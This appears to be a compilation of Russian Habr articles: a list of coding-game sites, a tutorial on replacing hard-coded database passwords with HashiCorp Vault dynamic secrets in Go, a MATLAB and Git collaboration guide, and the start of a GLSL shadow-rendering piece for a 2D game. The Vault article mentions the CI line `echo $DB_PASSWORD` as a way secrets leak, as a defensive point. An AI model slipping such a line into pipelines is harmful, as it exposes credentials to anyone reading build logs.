**Еще видосы про Cyber DoJo**
[Code Monkey](https://www.playcodemonkey.com/)
----------------------------------------------
Учим код, пытаясь ловить бананы. Для детишек. Платно.
[Elevator Saga](http://play.elevatorsaga.com/)
----------------------------------------------
Программируем лифт. Решаем задачки шаг за шагом. Задача #1: Перевезти 15 человек за 60 секунд или быстрее. [Open Source Link](https://github.com/magwo/elevatorsaga)
[Codewars](http://www.codewars.com/)
------------------------------------
Достигаем мастерства на «макеварах» и реальных задачах. Поддержка JavaScript, Python, C#, Java, Python и др.
[Ruby Quiz](http://rubyquiz.com/)
---------------------------------
Ruby Quiz — еженедельные задачки Ruby-прогеров, по аналогии с Perl Quiz of the Week. Насчитывает 156 заданий.

[Git Games](http://www.git-game.com/)
-------------------------------------
Изучаем крутые фичи git scm (source control management). Используйте команды git’а чтобы найти подсказки и решить головоломку.

[Hacker Org](http://www.hacker.org/)
------------------------------------
Hacker.org — это серия головоломок, ребусов и тестов, чтобы проверить ваши хакерские способности.
|
https://habr.com/ru/post/315696/
| null |
ru
| null |
# Избавляемся от паролей в репе с кодом с помощью HashiCorp Vault Dynamic Secrets
Привет, Хабр! Меня зовут Сергей, я IT Head в компании Quadcode. Сегодня хотел бы рассказать о том, как я решил проблему с хранением паролей в открытом виде в коде одного из моих pet-проектов. Думаю, это знакомая для многих ситуация. Знакомая — и неприятная.
Сразу скажу, что когда я начинал работу над проектом, ничего страшного в этом не видел, меня все устраивало. Но когда настало время подключать к разработке проекта кого-то извне, стало понятно, что хранить пароли в открытом виде небезопасно (да и перед контрибьюторами будет немного стыдно за такие банальные вещи) — это проблема. Вариантов решения было несколько. Под катом — рассказ о том, какое решение я выбрал и что получилось в итоге.
TL;DR
-----
Кому не интересна сама история — [вот спойлер](https://github.com/kimmelserj/golang-and-vault-dynamic-secrets), т.е. исходники приложения-примера. В важных местах я снабдил код уточняющими комментариями. Как запустить пример написано в README.md в корне репозитория с кодом.
Выбор варианта решения
----------------------
Надеюсь, саму проблему я описал достаточно понятно. Теперь требовалось найти её решение. Их было несколько, но почти каждое по той либо иной причине не подходило.
**Например, можно было просто вынести пароли в переменные окружения CI/CD системы** и не ломать голову. В этом случае у меня не было уверенности в том, что пароль не утечёт через добавление в CI-пайплайн строки `echo $DB_PASSWORD`. Да и пароль всё равно надо было менять, так как он уже засветился в git history. И это надо будет делать каждый раз вручную.
**Еще один вариант — хранить пароль в зашифрованном виде вместе с кодом приложения.** Но и здесь не все в порядке — ведь мы получаем ещё один ключ шифрования, который нужно как-то безопасно хранить и периодически ротировать. Так что этот вариант тоже не подходил.
Стало понятно, что нужно устранять причину, корень проблемы, а не следствие. Хранение паролей в репозитории с кодом — как раз следствие самой возможности передавать имя пользователя и пароль через промежуточный этап, такой, как конфигурационный файл в репозитории с кодом. В этом случае учётные данные нужно получать напрямую из защищённого хранилища секретов по защищённому каналу связи. И никак иначе. Но и способов ликвидировать причину проблемы было несколько.
**Можно передавать учётные данные через переменные окружения**, в которые оркестратор (в проекте это был Kubernetes) будет внедрять учётные данные полученные из защищённого хранилища секретов. Звучит неплохо, если бы не ситуация с отзывом скомпрометированных учётных данных. Учитывая возраст проекта, не было уверенности в том что приложение сможет корректно обработать такую ситуацию без дополнительных правок в коде, так как могли быть участки кода, которые могли интерпретировать отзыв учётных данных как временную проблему (такую как разрыв соединения с базой данных), а по сути приложение должно либо аварийно завершить свою работу либо пересоздать все соединения с базой с уже новыми учётными данными. Этот вариант тоже отвалился.
**Можно сделать так чтобы само приложение получало учётные данные из защищённого хранилища**, а в случае сложностей с получением учётных данных аварийно завершало свою работу. Здесь нужно было вносить правки в код, в котором создаётся пул коннектов к базе данных. И это довольно простая задача, которая явно не влечёт за собой кучу регресса в бизнес-логике приложения. В целом, вариант подходящий, именно на нем я решил остановиться.
Но и это не все. Следующий этап — выбор инструментария для реализации выбранного решения. Тут оказалось всё проще, так как в проекте уже был устоявшийся стек:
* Golang — приложения проекта написаны на этом языке, поэтому естественно доработки тоже будут на этом языке.
* Postgresql — это, собственно, СУБД с которой работают приложения.
* HashiCorp Vault — это инструмент с открытым исходным кодом, который обеспечивает безопасный и надежный способ хранения и распространения секретов, таких как ключи API, токены доступа и пароли. Выбрал его по следующим причинам:
+ можно развернуть инсталляцию Vault на своих серверах;
+ есть интеграция с Kubernetes;
+ официальная Golang-библиотека для работы с API Vault;
+ подробная документация с простыми гайдами;
+ на моей текущей работе Security-отдел тоже использует Vault — это тоже повлияло на моё решение, так как Vault доверяют те люди которые имеют немалый опыт работы в роли Security Engineer.
Что же — приступим
------------------
После беглого осмотра официальной документации по Vault был найден [гайд по Database Dynamic Secrets](https://learn.hashicorp.com/tutorials/vault/database-secrets). Как оказалось, есть возможность на лету создавать в базе данных пользователя с ограниченным сроком действия. Выглядит подходяще — учётные данные будут создаваться автоматически, так что нет физической возможности запушить пароль в git. Единственное — требуется решить, что делать приложению, когда срок жизни учётных данных истечёт.
Вариант “поставить время жизни учётных данных в год” и надеяться, что процесс приложения успеет перезапуститься за год мне не подходил. Это, скорее, бомба с часовым механизмом, выставленным на год вперёд, а не решение. Еще одна проблема — за год в Vault может накопиться большое количество уже ненужных динамических секретов, а следовательно и большое количество ролей в Postgresql.
Но сколько должны жить динамические учетные данные? Год — много. Одна минута — мало. Решение оказалось простым: **пока жив процесс приложения, должны быть активны и учётные данные для этого процесса**. В случае их компрометации можно просто перезапустить процесс, после чего он получит новые учётные данные.
**Итоговое решение**: при запуске процесса приложения будут генерироваться динамические учётные данные со временем жизни 5 минут. Процесс периодически (чаще чем раз в 5 минут) будет производить продление (renew) аренды своих учётных данных, тем самым продлевая доступ к базе данных ещё на 5 минут. Перед завершением процесса учётные данные отзываются. Если процесс будет убит по kill -9, то учётные данные будут автоматически отозваны по истечении срока аренды самим Vault’ом. В случае отзыва учётных данных оператором, процесс должен аварийно завершить свою работу (после чего оркестратор автоматически запустит новый процесс).
Выбираем схему и метод практической реализации
----------------------------------------------
Для общего понимания решил сперва показать **общие** схемы по которым будет происходить взаимодействие между приложением, Vault и Postgresql.
Здесь важный момент, отсутствующий на схеме. В статье намеренно опущен процесс получения токена аутентификации для API Vault, так как растягивать текст и все усложнять не хотелось. Для простоты будем считать, что токен аутентификации приходит в приложение через переменную окружения VAULT\_TOKEN, неважно каким образом - это тема отдельного материала. Для тех, кто любит детали оставлю [ссылку на официальную документацию Vault](https://learn.hashicorp.com/tutorials/vault/secure-introduction), в которой описана, в общих чертах, проблематика получения аутентификационных токенов.
Шаг 1: Готовим Postgresql
-------------------------
По схеме видно, что всё зависит от Postgresql, потому начинаем именно с него. Тут особо чего-то нового не пришлось делать — в базе уже была создана отдельная роль для приложения и ей были выданы гранты на то, что ей можно делать в базе. Для простоты в данной статье роль называется `app`. Вот как приблизительно создавалась у нас эта роль:
```
CREATE ROLE app NOINHERIT; GRANT SELECT ON ALL TABLES IN SCHEMA public TO "app";
```
Единственное, что потребовалось дополнительно — создать в Postgresql отдельную роль для Vault с правами на создание ролей. Вот как выглядел SQL-запрос для этого:
```
CREATE ROLE vault-root-for-app WITH CREATEROLE NOINHERIT LOGIN PASSWORD 'password-was-removed-from-here';
```
Всё. Postgresql готов к интеграции с Vault.
Шаг 2: Готовим Vault
--------------------
Включаем Vault движок для database secrets. Движок позволяет организовать упомянутую схему по получению динамических секретов для базы данных. Включение производится следующей командой:
```
vault secrets enable database
```
Далее создаём конфиг, при помощи которого Vault сможет создавать роли для динамических секретов. Как раз для этого ранее была создана роль vault-root-for-app.
```
vault write database/config/app-db plugin_name=postgresql-database-plugin connection_url="postgresql://{{username}}:{{password}}@postgres-host:5432/app-db?sslmode=disable" allowed_roles=app username="vault-root-for-app" password="vault-root-for-app-password"
```
Здесь хочу обратить внимание на то, что для каждой конфигурации лучше заводить отдельную роль в Postgresql для Vault (в примере выше это роль vault-root-for-app). Это обусловлено тем, что у Vault есть функция ротации пароля vault-пользователя в Postgresql (детали тут: <https://learn.hashicorp.com/tutorials/vault/database-root-rotation>). Если одна и та же роль будет использоваться в двух конфигурациях, то после ротации пароля в одной из конфигураций, другая перестанет работать. Проблема в том, что у неё будет информация только о пароле, который был до ротации. Отсюда вывод — **для каждого конфига в Vault лучше заводить отдельную учётку с правами на создание ролей, чтобы избежать конфликтов в учётных данных**.
Идём дальше — создаем Vault-роль в которой default\_ttl=5m. Это как раз та самая длительность аренды секрета, если её не продлевать конечно. У Vault-роли есть еще параметр max\_ttl — максимальное время аренды секрета. Когда суммарно время жизни секрета достигает max\_ttl, то секрет отзывается даже если мы продлили его аренду. Поэтому я специально не указал max\_ttl, так как приложение может на протяжении месяцев продлевать аренду секрета и точное значение max\_ttl никогда не угадать (UPD: *дальше выяснится, что я ошибался на счёт того, что если не указывать max\_ttl то время жизни секрета будет бесконечным*).
Если же добавлять в приложение логику, которая при приближении времени жизни секрета к max\_ttl будет запрашивать новый секрет, то нужно будет решать вопрос с пересозданием текущих коннектов к базе, все еще работающих по истекающему секрету. Отсюда проблема — один из коннектов может выполнять долгий запрос и просто взять и закрыть его нельзя. Надо ждать пока он отработает, а к моменту завершения запроса секрет уже может быть отозван. Решили не усложнять логику приложения добавлением вышеописанной логики.
Вот пример команды при помощи которой была создана Vault-роль:
```
vault write database/roles/app db_name=app-db creation_statements="CREATE ROLE \"{{name}}\" WITH LOGIN PASSWORD '{{password}}' VALID UNTIL '{{expiration}}' INHERIT; GRANT app TO \"{{name}}\";" default_ttl=5m
```
Всё. Vault настроен. Можно, наконец, приступать к написанию кода.
Шаг 3: Пишем Golang-код
-----------------------
Первым делом подключаем официальный Golang-клиент по работе с API Vault:
```
go get github.com/hashicorp/vault/api
```
Далее в функции main создаём экземпляр Vault-клиента:
```
vaultClient, err := api.NewClient(api.DefaultConfig())
```
Здесь:
* `api.DefaultConfig` использует значение переменной окружения `VAULT_ADDR` в качестве адреса API Vault-сервера. На самом деле это не адрес, а URL, так как перед адресом должен быть указан протокол по которому будет идти взаимодействие с API Vault. Варианта два: http:// или https://.
* `api.NewClient` использует значение переменной окружения `VAULT_TOKEN` в качестве токена аутентификации в API Vault.
Функции из примера выше смотрят ещё на ряд переменных окружения, но пока достаточно только двух. Остальные можно посмотреть в коде Golang-клиента на github.
Дальше по коду запрашиваем динамический секрет у Vault:
```
dbSecret, err := vaultClient.Logical().Read(dbSecretPath)
```
В переменной `dbSecretPath` хранится путь со следующим форматом `database/creds/{vault-role-name}`. В нашем примере в этой переменной будет значение `database/creds/app`. `database/creds/` - это путь к API, который выдаёт динамические секреты.
Далее регистрируем defer-функцию, которая будет отзывать секрет перед выходом из функции main:
```
defer func() {
err := vaultClient.Sys().Revoke(dbSecret.LeaseID)
if err != nil {
log.Printf("Revoke error: %s", err.Error())
}
}()
```
Затем мне пришлось немного покопаться в коде Vault-клиента, чтобы понять как можно организовать процесс продления аренды секрета. Наткнулся на такую вещь как Renewer. Посмотрев исходники и пример кода у типа Renewer, понял, что это точно то что нужно, и я ни с чем другим не перепутал этот тип. Вот как выглядит код который задействует Renewer:
```
dbSecretRenewer, err := vaultClient.NewRenewer(&api.RenewerInput{
Secret: dbSecret,
})
if err != nil {
panic(err)
}
go dbSecretRenewer.Renew()
defer dbSecretRenewer.Stop()
go func() {
for {
select {
case err := <-dbSecretRenewer.DoneCh():
if err != nil {
log.Printf("Secret renewer done error: %s", err.Error())
}
log.Printf("Secret renewer done")
sigChan <- syscall.SIGTERM
return
case renewal := <-dbSecretRenewer.RenewCh():
log.Printf("Database secret has been renewed at %s\n", renewal.RenewedAt.Format(time.RFC3339))
}
}
}()
```
По сути здесь создается экземпляр Renewer. Он запускает отдельную горутину, которая занимается процессом продления аренды секрета. Сначала регает defer, останавливающий процесс продления перед выходом из функции main. А напоследок создаёт горутину, которая слушает два канала в цикле:
* Канал `RenewCh`, который сигнализирует о том, что аренда секрета была успешно продлена. Тут всё просто: пишем в лог факт успешного продления аренды.
* Канал - `DoneCh`, который сигнализирует о том, что Renewer завершил свою работу с ошибкой или без ошибки. Здесь есть очень важный момент — если Renewer завершил свою работу с ошибкой, то приложение должно начать процесс аварийного завершения. Проблема в том, что продлить аренду секрета не удалось, так что секрет в любой момент может быть отозван. А это, в свою очередь, повлечёт за собой ошибки аутентификации при создании новых соединений с базой данных, так как в базе данных уже нет информации об отозванной роли выданной приложению.
Я настоятельно рекомендую не просто писать в лог сообщение с ошибкой, а сигнализировать приложению, что пора начинать процесс аварийного завершения. В коде выше у меня был terminate-канал, в который вбрасывался SIGTERM, и процесс думал, что ему пришёл SIGTERM от операционной системы и завершал свою работу.
Да, это не аварийное завершение, но если вам нужно завершаться как-то по особенному в случае проблем с продлением секрета, то можете вбрасывать сигнал SIGUSR1, например, реагируя так, как считаете нужным. В моём случае стандартной логики graceful shutdown было достаточно.
Ещё я немного попараноил: глянул код Renewer на готовность к кратковременным отказам сети (не дольше секунды), так как без этого любое моргание сети в момент продления аренды будет приводить к аварийному завершению приложения. Обычно в таких случаях делают серию повторных запросов с прогрессивной/линейной задержкой. В коде Renewer’а такой логики не нашёл, но зато нашёл её чуть ниже — на уровне Vault HTTP Client. По-умолчанию HTTP Client делает 2 попытки с минимальной задержкой в 1000ms между попытками. В общем, к кратковременным сетевым скачкам Renewer готов.
После выполнения всего, что описано выше я понял, что близок к финалу. Остался последний штрих — поменять код, который создаёт пул коннектов к Postgresql. Нужно сделать так ,чтобы username и password брались теперь не из connection string, а из полученного секрета. Вот какой код получился:
```
dbConfig, err := pgxpool.ParseConfig(dbConnString)
if err != nil {
panic(err)
}
dbConfig.ConnConfig.User = dbSecret.Data["username"].(string)
dbConfig.ConnConfig.Password = dbSecret.Data["password"].(string)
db, err := pgxpool.ConnectConfig(ctx, dbConfig)
```
Теперь точно все, код готов! Дальше уже идёт бизнес-логика приложения, а она у каждого своя.
UPD: апокалипсис 768 часов спустя
---------------------------------
Спустя 32 дня с момента деплоя этого решения меня поджидал небольшой сюрприз. Все процессы проекта аварийно завершили свою работу — и не удалось продлить аренду секрета. Повезло, что оркестратор автоматически перезапустил процессы и они продолжили свою работу с уже новыми свежими секретами.
Ларчик открывается просто — у Vault есть глобальная настройка с названием `max_lease_ttl`, которая по-умолчанию имеет значение `768h`. Я наивно думал, что если у секрета не указывать max-ttl, то секрет можно будет продлевать сколько угодно раз. Но Vault очень строг в плане максимального времени жизни секретов, так что эту настройку никак нельзя выставить в бесконечность.
Скорее всего ее ввели для того, чтобы нерадивые разработчики не могли настрогать кучу секретов с ttl в 100 лет и забить такими токенами всё хранилище Vault.
Поизучав код Vault, понял, что никакой лазейки для обхода `max_lease_ttl` нет. Так что я пошёл на сделку с совестью и увеличил `max_lease_ttl` до 43800h (5 лет), считая что ни один процесс столько не проживёт. А если и проживёт, то аварийно завершится и запустится опять.
Напоследок интересный факт: даже если роль в Postgresql уже истекла, то созданные соединения от этой роли продолжают работать, через них можно продолжать выполнять SQL-запросы. Но вот новые соединения под этой ролью естественно уже создать не получится.
Идея пошла в массы
------------------
После того, как работа была закончена, я поделился полученным опытом с Security Engineer’ами из моей же компании, поинтересовавшись их мнением. Вот их ответ:
Hashicorp Vault - действительно гибкий инструмент, который позволяет решить множество вопросов безопасности проектов, а особенно хранение и ротация секретов. Использование Vault для хранение секретов в компании на текущий момент является опциональным требованием и основных причин у этого несколько:
* Первая и главная — разнообразие пайплайнов команд разработки, что усложняет унификацию подхода к работе с секретами в Vault.
* Вторая — недостаток ресурсов в команде безопасности для поддержки Vault и оказания услуг командам разработки по управлению секретами.
Сейчас в компании есть несколько вариантов хранения секретов:
* Vault, за которым присматривают системные администраторы.
* Переменные окружения в Gitlab.
Стоит отметить, что будущее мы связываем с Vault и в стратегии развития есть цель полноценного внедрения этого инструмента и создание процесса работы с секретами вокруг него.
Заключение
----------
Если вы решите применить подобное решение на своих проектах, то особое внимание нужно обратить вот на что:
* Для каждого database-конфига в Vault лучше заводить отдельную учётку с правами на создание ролей, чтобы избежать конфликтов в учётных данных при ротации пароля учётки. Не должно быть два database-конфига использующих одно и тоже имя пользователя.
* Аутентификационный токен для доступа к API Vault (тот что в env-переменной VAULT\_TOKEN), нужно тоже безопасно доставлять до приложения. Это тема отдельной статьи, если бы я начал рассказывать и об этом, статья превратилась бы в чудовищный лонгрид.
* Если вас напрягает то, что каждые 32 дня ваше приложение будет перезапускаться из-за достижения максимального срока аренды, для max\_lease\_ttl придётся выставить значение побольше или написать механизм переключения коннектов на новые учётные данные.
|
https://habr.com/ru/post/565690/
| null |
ru
| null |
# MATLAB + Git: с чего начать командную работу
В [прошлой статье](https://habr.com/ru/company/etmc_exponenta/blog/578172/) мы поговорили, почему без системы контроля версий эффективно выполнять инженерные проекты невозможно и с чего начать работу с Git.
Теперь погрузимся в Git поглубже. Раскроем еще одно из его ключевых достоинств – возможность эффективно работать в команде над одним проектом, вносить изменения, не мешая другим, и отслеживать прогресс коллег.
Удаленный репозиторий
---------------------
В комментариях к прошлой статье развернулось обсуждение, чем Гит лучше системы резервного копирования. Ничем не лучше и не хуже – они решают совершенно разные задачи и одно другому не мешает. Если у вас сгорит компьютер с вашим локальным репозиторием, то вы потеряете и проект, и всю его историю.
Но если вы настроите себе на внешнем сервере удаленный репозиторий и будете периодически отправлять туда историю изменений, то вот вам резервное копирование. Более того, ваши коллеги смогут скачать ваш репозиторий с сервера и подключиться к разработке.
Использование удаленного репозитория лежит в основе распределенной разработки с помощью Git и обязательно к использованию.
Выглядит это следующим образом:
Удаленный репозиторий (remote repo) здесь выступает единым источником истины о состоянии проекта. Для работы каждый разработчик скачивает (pull) себе полную копию всей истории изменений с сервера в локальный репозиторий (local repo) и работает так, как я показывал в прошлой статье, т. е. вносит изменения и коммитит их в локальный репозиторий.
И как можно чаще разработчик отправляет (push) все новые изменения из локального репозитория в удаленный, чтобы зафиксировать их как истину. И не забывает почаще делать pull, чтобы вносить свои изменения поверх свежей версии проекта и учитывать все наработки коллег.
В общем суть в том, чтобы локальные репозитории были максимально синхронизированы с удаленным, как будто бы разработчики работают одновременно в одной папке. С той лишь разницей, что изменения друг друга они видят не в реальном времени, а поле выполнения цепочки commit -> push -> pull.
При таком подходе всегда держите в голове, что ваш компьютер с локальным репозиторием может в любой момент сломаться или потеряться. Обидно будет, если вы утратите свои последние наработки просто потому, что забыли отправить их на сервер.
Наверняка у вас возник вопрос: если разработка ведется параллельно, то что будет, если два разработчика изменят один и тот же файл и одновременно отправят это на сервер? Чье изменение будет принято и что будет с конфликтующим изменением?
Тут все просто: кто первый подсуетился, у того проблем не будет, сервер, как и положено, примет его версию проекта за истину. А вот коллеге повезет меньше, ему придется разрешать конфликт Git. На мой взгляд, это самое мерзкое занятие, но об этом лучше поговорим отдельно.
А пока о сервере – где его взять? Если вы энтузиаст или коммерческая компания, просто используйте интернет-сервисы типа GitHub, GitLab, Bitbucket и т. д. Кроме Git-сервера они предоставят вам удобные инструменты для командной работы.
Если вы закрытая/военная организация или у вас серьезная коммерческая тайна, то **не отправляйте свои наработки в интернет**. Вместо этого разверните тот же GitLab или Bitbucket в защищенной внутренней сети предприятия. По опыту GitLab можно установить и настроить за пару дней, чтобы разработчики начали полноценно его использовать.
Создание репозитория
--------------------
Для примера рассмотрим GitHub. Это самый популярный Git-сервис, потому что он позволяет вам бесплатно создавать закрытые репозитории, доступ к которым будет только у вас и ваших коллег.
Я все свои проекты храню на нем, даже если работаю над ними один.
Чтобы сделать свой первый репозиторий, вам нужно зарегистрироваться на [GitHub.com](https://github.com/) и в правом верхнем углу нажать **+ -> New repository.**
Затем введите имя репо и обязательно выберите **Private**, чтобы скрыть репозиторий ото всех. Если потом захотите открыть, сделаете это в настройках репо. Жмем **Create repository**, готово!
Теперь, чтобы начать работу, надо клонировать (clone) ваш пустой репозиторий на компьютер и начать создавать коммиты.
Форк репозитория
----------------
Но давайте мы лучше для интереса поиграемся с другим репозиторием, который я специально подготовил для статьи. В нем уже есть коммиты и файлы, с которыми мы работали в прошлый раз, так будет нагляднее.
Сначала вы должны сделать важную вещь – скопировать репозиторий из моего GitHub-аккаунта в свой. Это называется «сделать форк» (fork) репозитория. В форкнутом репозитории вы сможете хозяйничать, как захотите, и вносить любые изменения. Потом сможете легко удалить его из своего аккаунта. На мой исходный репо это все никак не повлияет.
Перейдите в мой репо [MATLAB-Git-Demo](https://github.com/roslovets/MATLAB-Git-Demo) и нажмите в правом верхнем углу кнопку **Fork**, затем выберите свой аккаунт. После короткого ожидания перед вами предстанет ваш личный репозиторий MATLAB-Git-Demo, с ним дальше и будете работать.
На странице вашего репо нажмите зеленую кнопку **Code**. Открывается меню с вариантами клонирования репозитория. Копируем git-адрес из поля **HTTPS**. По этому адресу мы и будем синхронизироваться с репозиторием.
Клонирование репозитория
------------------------
Теперь запускаем MATLAB и в главном меню выбираем **HOME -> New -> Project -> From Git**. В поле Repository Path вставляем скопированный git-адрес, а в Sandbox указываем папку, в которую хотим клонировать удаленный репозиторий. Чтобы не запутаться, назовем папку *MATLAB-Git-Demo*. После чего нажимаем **Retrieve**, затем Yes.
У моего репо адрес вот такой. У вас будет чуть другой, но тоже должен кончаться на .gitПроисходит полное клонирование удаленного репозитория со всеми файлами и историей изменений в так называемую «песочницу». В данном случае терминология несколько отличается от той, что принята в Гите, но отражает суть. Мы получаем локальный репозиторий, в котором будем вести разработку, не боясь сломать наш источник истины на сервере. Будем создавать новые коммиты, периодически пушить их в удаленный репо и не забывать подтягивать последние изменения от коллег.
Важно: после клонирования MATLAB сразу нас спросит, хотим ли мы создать из склонированного репозитория проект MATLAB. Отказываемся, нажимая **Cancel**. MATLAB Project – это отдельная большая тема, достойная своей статьи, сейчас на это отвлекаться не будем.
Кстати, клонировать репозиторий даже проще в приложении GitHub Desktop, но это оставляю вам на самостоятельную проработку.
После переходим в созданную папку с локальным репозиторием.
Вы видите файлы, над которыми мы работали в прошлый раз. Рядом с ними стоят зеленые точки, это означает, что с момента моего последнего коммита файлы вы пока что не изменяли. Что ж, пора это сделать.
Внесение изменений в удаленный репозиторий
------------------------------------------
Для начала в скрипте **sin\_params.m** поменяем значение A на 20. Допустим, мы решили в два раза увеличить значение, чтобы система работала лучше. Получаем следующий скрипт:
```
A = 20;
w = pi / 4;
```
И давайте в модели sin\_model.slx и в тригонометрическом блоке поменяем функцию с косинуса на синус. Не забываем сохранить модель.
Мы внесли два изменения в проект, давайте сразу оба закоммитим. В прошлый раз мы делали это с помощью приложения GitHub Desktop, а сейчас для разнообразия сделаем силами Матлаба.
В окошке **Current Folder** с файлами проекта кликаем на пустом месте правой кнопкой и выбираем **Source Control -> View and Commit Changes…**
Открывается окно коммита. Сверху мы видим список измененных файлов. Вы можете кликнуть на каждый из них правой кнопкой и посмотреть, какие именно изменения мы собираемся закоммитить, это пункт Compare to Ancestor. То есть мы сравниваем текущую измененную версию файла с его предком из истории версий. Если вы не хотите коммитить какое-то изменение прямо сейчас, снимите галочку возле файла. А если хотите безвозвратно откатить изменение и вернуть файл в состояние прошлого коммита, выбирайте Revert Local Changes.
Пишем описание коммита в поле **Comment** и фиксируем изменения в истории кнопкой **Commit**.
Можете полюбоваться вашим коммитом в истории изменений, выбрав Source Control -> Branches.
Теперь мы хотим сразу же отправить наш коммит на сервер в удаленный репозиторий, чтобы коллеги были в курсе нашего изменения у читывали его при работе, для этого выбираем **Source Control -> Push**.
Проверим, как сработал пуш. Возвращаемся на страничку вашего форкнутого репозитория на GitHub, обновляем ее и нажимаем на ссылку **9 commits** чуть выше и правее списка файлов. Попадаем в историю изменений, где в самом верху вы должны увидеть ваш свежий коммит. Нажмите на него, и откроется список изменений в этом коммите. Вы прямо на GitHub видите, что поменялось в текстовом скрипте sin\_params.m, но изменения в модели сервис показать не может. Их можно посмотреть только в MATLAB, как мы разбирали в прошлый раз.
Теперь все ваши коллеги должны обновить свои локальные репозитории, чтобы подтянуть ваши изменения. Это нормально, если вы выполняете pull по несколько раз в день, а то и чаще. Рекомендую плюс к этому делать pull перед каждым коммитом, чтобы снизить вероятность конфликтов, о чем мы тоже как-нибудь поговорим.
Закроем текущую тему тем, что вернемся в MATLAB и выберем **Source Control -> Pull**. Как вы поняли, именно так в MATLAB подтягиваются изменения. В текущей ситуации ничего не произойдет, потому что у вас и так последняя версия репо, но привычку закрепляем.
Кстати, делать pull/push на постоянной основе намного удобнее через приложение GitHub Desktop. За это отвечает большая третья кнопка, на которой обычно написано **Fetch origin**.
Фетч означает, что при нажатии вы получаете последнюю информацию о состоянии удаленного репозитория. И если там появятся новые коммиты, кнопка сменит название на pull и позволит их подтянуть. А как только вы сделаете новый локальный коммит, кнопка переименуется в Push и позволит отравить изменения на сервер.
Кнопка Fetch тройного назначенияЗаключение
----------
Полученных навыков вам хватит, чтобы начать работать с удаленными репозиториями в одиночку. Или даже в небольшой команде, но при условии, что вы договоритесь не редактировать одновременно одни и те же файлы, особенно модели Simulink и «живые» скрипты mlx.
А если договориться не получится, то вы начнете периодически спотыкаться о конфликты Гита. Это обычно вызывает много боли на практике. Если вам интересно узнать про возникновение и разрешение конфликтов подробнее, пишите в комменты. Будет интерес – будет новая статья!
Спасибо за внимание. Если эта тема показалась вам полезной, то призываю вас дальше поисследовать GitHub, понажимать всякие кнопки и посмотреть, какие функции там есть. Это же касается и приложения GitHub Desktop. Создавайте репозитории и экспериментируйте. Вопросы задавайте в комментариях.
|
https://habr.com/ru/post/598377/
| null |
ru
| null |
# Имитация трёхмерных зданий в 2D-игре
Всем привет! Мы небольшой командой уже несколько лет разрабатываем 2D стратегию [Norland](https://store.steampowered.com/app/1857090/Norland/) — симулятор средневекового королевства.
Игра двухмерная, разрабатывается на Game Maker Studio 2 и во время работы я столкнулся с множеством задач а-ля «должно быть красиво». Где-то пришлось придумать свой велосипед, где-то повезло наткнуться на описание решения похожих задач.
В свое время меня очень вдохновила [статья](https://habr.com/ru/post/425989/) про рендер в Graveyard Keeper - это очень классный материал для разработчика 2D игр, в сети подобного довольно мало. Поэтому надеюсь, что моя статья тоже послужит для кого-то источником вдохновения.
Итоговый результат в игреТени
----
Для того, чтобы сделать «трехмерные» тени для 2д здания, нужно сперва разметить это здание какими-то примитивами – кубами, цилиндрами, призмами и т.д. Но эти примитивы не будут «отбрасывать тень» в привычном понимании этого слова – они сами будут тенями.
Рассмотрим, к примеру, куб *(так-то это параллелепипед, но слово куб короче)*. Он состоит из восьми вершин. В х-компоненту нормали каждой вершины записывается 0.0, если это основание и 1.0, если это верхняя часть куба. В текстурные координаты в x-компоненту записывается высота фигуры, которая будет отбрасывать тень.
1 — вершина будет двигаться, 0 — вершина останется на местеВся остальная работа происходит в вершинном шейдере. В него передаются параметры солнца (угол над горизонтом и длина теней). Дальше элементарно – вершины, у которых normal.x равно единице, сдвигаются на указанное расстояние на нужный угол, а остальные вершины остаются на месте.
Все преобразования будут считаться афинными, т.е. параллельные грани куба останутся параллельными после преобразований.
Упрощенный вид вершинного шейдера (GLSL):
```
void main() {
float move_amount = u_vSun.x;
float shadow_length = u_vSun.y * 1.3;
float height = in_TextureCoord0.x;
vec4 object_space_pos = vec4(0.0);
if (in_Normal.x > 0.5) {
object_space_pos = vec4(
in_Position.x + sin(move_amount) * (shadow_length * height),
in_Position.y + cos(move_amount) * (shadow_length * height),
in_Position.z,
1.0
);
} else {
object_space_pos = vec4(
in_Position.x,
in_Position.y,
in_Position.z,
1.0
);
}
gl_Position = gm_Matrices[MATRIX_WORLD_VIEW_PROJECTION] * object_space_pos;
}
```
На самом деле куб выглядит как на картинке 2. Т.е. и вершины "1" и вершины "0" находятся в одних и тех же координатах попарно. На рисунке 3 видно, как сдвигаются вершины "1" относительно источника света. На рисунке 4 представлен финальный вид тени после работы фрагментного шейдера, который просто заливает все черным цветом
Подобным образом создаются и другие примитивы – цилиндр и призмы для крыш двух видов (горизонтальная и вертикальная). Результат:
Примитивы, из которых собираются тени для всех зданийВ итоге куб будет состоять из 8 вертексов и 10 треугольников (2 треугольника из основания куба можно выбросить – они ни на что не влияют, т.к. их все равно не видно после заливки).
> Чтобы тени по итогу были полупрозрачными, но при этом в местах соприкосновения теней, не было наслоения, нужно отрисовать все тени с альфой равной единице на поверхность *(surface).* А уже поверхность рисовать с нужной альфой. Также поверхность можно размыть шейдером gaussian blur, чтобы сгладить несовершенство низкополигональных теней.
>
>
### Z-сортировка и карта высот
Наша игра двухмерна (за исключением лопастей мельницы – использовать спрайтовую анимацию в этом случае было бы крайне расточительно из-за больших размеров каждого кадра анимационного стрипа, поэтому пришлось использовать 3d модель), но персонажи должны иметь возможность оказываться как перед зданиями, так и за ними. В простых случаях это решается как-то так:
```
depth = -y;
/*
Стандартная конструкция в Game Maker для автоматической
сортировки по глубине. Уже несколько лет признана устаревшей
из-за внедрения в движок системы слоев. Но до сих пор работает.
*/
```
Однако нам нужно, чтобы персонаж корректно отображался еще и внутри здания – а ведь в нем может быть много объектов.
В этом нам поможет автоматическая сортировка на GPU с помощью Z-Buffer.
